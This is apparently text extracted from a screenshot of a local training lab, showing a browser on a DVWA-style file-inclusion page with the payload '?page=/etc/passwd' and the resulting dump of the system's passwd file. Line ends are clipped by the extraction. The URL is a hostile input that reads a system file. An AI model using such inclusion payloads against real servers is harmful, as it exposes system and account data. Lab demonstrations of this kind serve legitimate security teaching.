 127.0.0.1/vulnerabilities/fi/?page=/etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uu
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::
/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh mysql:x:105:113::/var/lib/mysql:/bin/false avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort
/bin/false statd:x:108:65534::/var/lib/nfs:/bin/false usbmux:x:109:46::/home/usbmux:/bin/false pulse:x:110:116::/var/run/pulse:/bin/false rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh